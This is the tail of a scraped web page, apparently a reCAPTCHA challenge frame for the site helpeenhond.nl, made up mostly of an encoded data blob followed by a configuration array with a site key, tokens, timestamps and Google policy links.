w6MZwpERw6cQb8OUMsO/w5EawoU3WCPDvsO3w6sbw7XCmzIqwrwjYMKww4vDvsKRI8KZHVXCpcKjwo/Dv2BLDGZ3wro+DcOWPcKdQhHCv8Omw4XDr8OdIMOXLXcmPlVkwpHCsz88w6XDrXnCvg8sw4XCt8Olw6jCkB/Di8KCQGU+CMK3w4TDkl93w7rDu8KHwpXDlMKYSWzDk0QZMiUYZwTDoXXCjUvDm1g5wo4ww6bDocOTRUc6w4HDn8O+w5EDcg7Dq8K4ScK0a8O0JsK5wpZiMWEkwpRkw77DhWfDlsOec8Ksw4DDj8KRw43DsT5gLmJcw4l+BcK2w6VrDBHDuF/[base64]/DgcKtwrYUwrLChhbDn1vCjMK9w7R9w69YTsOWw4DDicOCAcK4TMOBwqzDizEPw4JUSkFKwrAVwq0PwrUDTyMZw6jCvgE6Q8Knw5ppw6XDlwHCkRJUdXrDsUrClMOSwqV2wovCmjPDvsO8wqPChMKNaCQcwoDCqsO9XcOtw4XDlw3Cq1DCmsK0w43DjMOOBj/DiTzCvk/DtcKxFMO+fEAZX3A/wrLCjlVqw6HDtMOZQ8Ouw4PDskdRwrhXfcK/wp4AJxJFASvDu3nCm011UcOEw652Y8O1wod+ejfDjmY1w4XDjMKwCsK/EcKJG8OlwrTCvcKDw5xfwq5RX8Ote2rDtRBzw5PDvmzDtycTwp83Q8O5wrlawqvDhcOqwohXSTQiwp/CjMKdZTbCs8OUHcKhw5Fhw5cILcOaHcO8I8Krw6kiV8OANR/CpVcQQmgFw5vDgGUYwpTDrMK9bsKoXsOzwrHDuMOBNGnDk8OAA3ksw5DCs8O0b8K7CFnDtcK7dADCsMKZwrNDw41dwqvDncKVaHl0d8O5eFzCmm5/AcKUHxHCtMKQwptjZxHCoUXCs2HCmT/[base64]/ZXnCqsKRE8O4w7ohw7TCqcKUEsKfLlF7wqc9MU0xw6bCu0zDnDTCp8Kpw6QWF2DCrMKoIsO9wrFSOWDCv8KeYsKPw4HCnsOFXMKbOhEWd8OoAR4vwpnCjMKjE8OBw6Q/OsKaJUs5bHxLwrxiX8Khw5/ClHDDmy7ComkVwr/CpMOow7LCvcO3bMKaAR0BwqF+w6NDe8KHw7tKOxFGw5hxQGkkHsOLw5nCscOIe8OywqXDqQbDvETCsCzCqhBKEsKuw5g6woYzw4Ybw6pqwpHCoDzDrlJyeS1fQjvCgcOHHMO/RmTDusOww5xffloZUsKgwp43Ficqw6IOZsKvwrkIWRTCgmfDrsODw4hpFsKDIsOAwrTCksKuwps8P8KLXcOFccK4w5pHRMOuP1ooBsKwbwrDkcO7w4NlP8OdOA7DucKHwqnDrcKtwoc7ekZIVB0fwrHDoFg5wq5Cf3vDl3jDgsKlPMKDw7bDvyAcZB7Cq1XDsW/DocOhB8K3w4HDhjDCgS7DusORSV80WsOEJsK9SmA4Ey5SwqnCvDV2w7/CkMKowpkWw5XCtMKNw7E3F2wcNMOAw6DDrw86NcO/[base64]/aWwjw5vDq3E+H0xHbWhmZk0sXcKgcMKCwo4WbsOsBMOOFcKhIsO5DsOPFMKiLMOBw4Rawp8/bsOew59PZRccXnJYP8OKXTkUPU1ywpzDjsOXw4F6wpNfw782w41XPhI7X0TDk8K/w4wRWiDDtMOHRMKsw4rChsOqBMKcHAHDtG3CqCQlwoHCsMOZUAvCucOceMK+wpkmw4jDkh4Mw6ZEGT4RwoLDvj/[base64]/CqsKUasKPwpNbwp5CGcOvF1nClsK6PsKKAAVHwqvChcO1AcKpw7QiwqR0SxhZw4vCvCoEcsKmJcK2KFY5w4IYw4XCl8O9B8OSw4BEDcO4D8KETxp2wp3CosK0XcKcUsKkYsOfacOwPsK7PE4OJ8Kpwosow5vCocKaw4VnIC3CqMO3w6PChDxNUj0zwo/DmUYFw6XDvyjDnsOxwrxEVVjCvcKCNl3Dg8OJTxLCqC/[base64]/CvB3CiEjDukdiw48VwqDDlsKww6TDhQMGTcOGw6HDmcKvWcOUwoTDrsKSw7rCliJIw6tAwqlsw7ICwq7CrRA0w5NyIFHDmsOEDzDDiV/DncO4HMOIw7thw78wAsOAwpzDt8OaD1jCljkZHiPCkz1cwr00w4/DlG09LkTCnFUYAcK7bmFIw59dPiN+wpnDosKqHW1MwpBNwotiw5Q0H8OLesOZw5TCrsKswpjCjcKgw55nwprCkChuwrzDlAjDpMK5JTLCm3DDscOLIsOnJi8Gw5Mrw4ROAnLCjBk5wr8Rw6ZSB3USU8OgAsOKTMKkEMOgw7pGw5bClsO/EnzCiQNZwosOAsO/[base64]/[base64]/CkMO3VMKBa8KLQn7DgcKLEMKtw7HCiMOxBMOzwpjCtFjDvFPDuAHDtgQkK8KrRsO0eSTCg8KoI18Ow6/Cuj/Cm14kwp/CpsK8wpQlwr/CnMO9CsKyFMKtJsKJwrUNZn3CjUIaZybCu8KhRAdCFsK/wrwRwpMzSMO8w5xrw7xcwqBWRMObIcKEw5tATw5Cw69ow5vCmcOOecKsbyHDqcO5w4UnwqLDisOFBMKKwpDDi8K0w4M5w6DDssKiEnXCtDEmwoPCmcKaSTNpLsOfJ1bCrMKlwoBxwrbDicOZwrtLwqHDgGAPw6kqwp9iwqxPXGPCn3/Cnj3Ck17DhsKFSEDCrxJUaMKsDw3CjMOSwpcPIDNJR1thIcOywq/Cu8OcClbDpmMXOngCIXPCnCYRcjInZSU8VMKWEnLDscOlDMO/wq7Dn8KEWHosaWfCl8OaWcKVw6jCrGnDo03Dg8O9wqHCsQRUL8K3wrjCliXCtGXChsKZwoDDiMOuNVBTGFjDtlc7Kz5WB8Olwq3CuH5GNHtXSHvCkMK/[base64]/Cil3DvhjDocO8CMKsGS/ClidFAMOQw6QWPsO4wrUZQMK3w4IPw4NOScOtw7PDt8KTR2Rww6LDhsKyJCjDllnDosOgHDzCgBwXJ1BRwrvCnVHDuBjDsRMjR0jCpR7Cn0BsSBgvw47DtsKePUjCg3YPMxVsbcOSwoDDrVdFw5oqw7cPw5wkwr/[base64]/wo7Cv8OzwqHDocOdwrXDhBTDgMO0w5jCuV/Ci03Dk8KGFlYKwpInHzfClcO8w6DDrV/DpkHCp8O7egwew78ww79ucQ4XLH8sXmJ4T8O0RMKhBsKEw5fCsQHCg8KLw7kBTEdACHHCim8Aw4/[base64]/DucOCNDnCksKTVnDCocOJwqtMwqbDu8KRwrpSdcODwoJiwrcHw4fDvCU4w7BGfsOqwpolGcOYwrrCgcOrw4URwoDDsMOMUMK2w656woXCgxQtI8O/w44Ww6/CjljCjGvDiRUKwpNzV3XCmFLDlAQMwpLDs8OSTiZiw7BYBh3CgcOJw6bCpRnDgBvDjjPDtMOJwpFOwro8w67CsV7Ci8KnVMK7w6MpSHJqw6E5wrJ+fFMRQcK5w59BwpzCuXI/wrzCqz3CkxbCqTJuw4/CpMKSw4/ChDVgwpRow7pyGsOvwqPCl8OCwrvCvsKkUHIGwqHCnMK9czTDvMOiw48Lw4LDqcKaw4lTb0nDicKUNg7CosK9wr96bA5Qw6MVJsOxw5nDjcKNJFstwrQ2RsO+wrFdHz5Mw5JicGvDgsKqYUvDtl0pN8O3wq3CrsOgwpzDjMKkwr5qw5DCksKuwrxPwozDp8OPwq/DpsOKHE1kw47CsMOvwpPDtHwRISJfw5HDn8KLP3DDqyHDg8O4TSbChsOdY8K4woDDucOKw7LCj8KXwoV2wpcjwrUBw53DuEjCpEPDrWjDtcK6w5zDkAtCwqZbYsKYJMKVHcOvwpzCgsKvLcK/wrArMnN5PMKQHcOOw64rwpNPZ8KFwplYQhVzwo1XSMKCwqYrw4TDq0ZEXxXDocOJwoHDo8O8Ix7Cr8Oywpkbwrwmw4JwG8OlKUtPPMOmScKfGcOGBwvCvmcdw4XDmXwtwpVtwqoqwqLCtGwEFcO7wobDoFY8w4PCrH/CisKwOGDDn8ObG21TW1siLMKOwoXDq1HDt8Oowo3CoVrDrcOoFyXDo1YRwoFfwqE2wpnCnMK8w59WLMKLRjLCsBrCjC3CtQfDqkwsw6/Dt8KKBywTw50+Y8O2wog5fcOwGml5SsOTJsOVXcOrwq/CjH7DtGsxE8OWPBfCosOewqHDoHQ7wrNtDMOINsOCw77DmBlzw5PCvV1Yw7fCs8KFwqDDpcOmwqjCgFzClyNZw4zCi1XCscKRJGgyw5HDosKzBn/Ds8Khw6ACBWbDmWDCosKZwozCjDcPwpDCrwLCiMOEw7wswpggw5/DkTsANcK5w5DDun8FN8Oqb8OrBQrDmMKKaiLCkMOMw48Wwq82ESfDm8O/wrcpZsOLwoAbOMOvT8O+b8OYBScBw5cbw4cZw4LDjWvCqkzCrMOJw4jCt8KVDcKhw5fClC/[base64]/DhyrDkkHDiBTCjXV9AnciRTnDosKNOkoIw5HCgMKXw6V9B8OQw7EKciHDv2Usw7jDg8Oqw7rDggoKbw7Dk3tFwo9QLMOKw4/DlQ7DksO5w4c+wpcCw4t4w5QEwpXDvMOAw7rCvcKdG8Khw49tw7/CuThfcsO1A8Kpw57Du8K7wovDvsKEesK/w5bCmDMcwqFmw4gOIyHDrQHDmRhifgUJw5N9D8O5MMKqw4djJMK0HMOFSRUVw4vCj8KLw6/DjlbDhxrDlHYBw6FRwocUwq/[base64]/Di27Ch8Khw4oAZVpow6zChMO9wqsfw6DDpHnDqAzDm18Zw6bDqMKmw7PClcKDw7TDoyBRw6c9WcOFIjHCnmXDrFIDw50ZJiZBV8KuwoZaXAsdYyLCnwLCn8K/Y8KScD7Dsj0zw7RXw6vChxJew58Tb0fChMKYw7B1w7rCp8OXVVQHwrvDmsKEw7N7GcO1w68aw7jDnsOSwpAAw7JQw5bDn8OMLgfDrgTDqsOoZWcNwr1rETfDqsK8FsO6w49rw6oew6rClcK8wohMw7LCosKfw7HCoXwlfhfDn8OJwpDDiFI9w5BdwoHDikBqw7HDok/DnsK6wrNkwozCqMKzwpgiQsKZXcO3wqvCu8KRw69ACE0KwowFw6PCigPDlw1PB2cSHi/Dr8K5UcK0wrZ5EMOISsKcUjFLS8OfLRhawodiw58uVcKNUMK6woTCg2LDuSMHGMK0wpHDgAVGWMKZFcOqXns0w63DtcOLEF3Dl8KIw5E2fBPDhcK+w5VmT8K+QhPDnhpTwr18woHDosKcU8OswpbDuMO4w6PCli8qw63CscK3CmrDiMODw59lNsKcEWo/IsKXVsO8w4LDr1oeNsOTd8Ksw77Cm1/CosKOcsOBABDCj8K4AsKKw5NbfikZZ8K/[base64]/w5UDZsKTw7zCvVgUw5sADlHDssKow5MSw4TDtsKzHsK5Gi4ZC2ElDcONwpnCgsOvSThZwrwvwovDocKxwowtwqfCq35kw5zDqgvCvRPDqsKHwq85w6LCn8OZwqhbw6DDicOMwqvDgsOeb8KodWjCrRczw57CscODwq1qwp/[base64]/w5TDgMKrBWzCg8OpGMKYwp5fwrHDgcKKDTrDnX8qwpvDu1JZFsKhW3gww5HCmcO3w4LDocKNAmvCljYkM8O8PsK1cMO6w4NiATvDk8ORw7rDhMOLwprCjsKXw7QAEcO9w5PDnsO3cDbCtcKTTMOew691wp/Cs8KNwqgkFMOwR8O5wrsPwqrCksK9ZHbDt8KMw7vDrW4awokGcsKrwrpoRnLDg8KXK01Ew4jCrFduwqzDs0XClxXDgxPCsSVywpfDqcKYwo3CmsOmwqZqYcOvaMOPZcKBDlHCgsKSBR1bwqvDtWQ6wqQ/ZQ1fIwgkw73CksOiwpbDlMKwwoh6woEOJx0RwoR6XwrClsOcw7jCnMKXw7XDkBzDswUGw53CocO0IcOoOhfDu3vCnhHCiMK3QwYMSmXDnFTDoMKww4dHYw5Nw5XDtRELaHrCj3HDlDITcRrCv8K/TMOXaA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CwJwrSxd33TzWrCJe5DOpx/5fYRvK0neEKt99lRwmd8\\u003d\x22,1,0,null,1,1768974669455,0,0,[247,187,209,155],null,[220,235],\x22RC-0wDRqzXMfISAFg\x22,null,null,null,null,null,\x220dAFcWeA5Nxq3xiLgIczgdIq2m1tHLrxAANfxhyAm80TXJBZVezThMofNDJLRdaBMu88lxCiJ-xcFNQeAoWZPf2T8_kPGPL2G0FA\x22,1769057469507]");
    </script></body></html>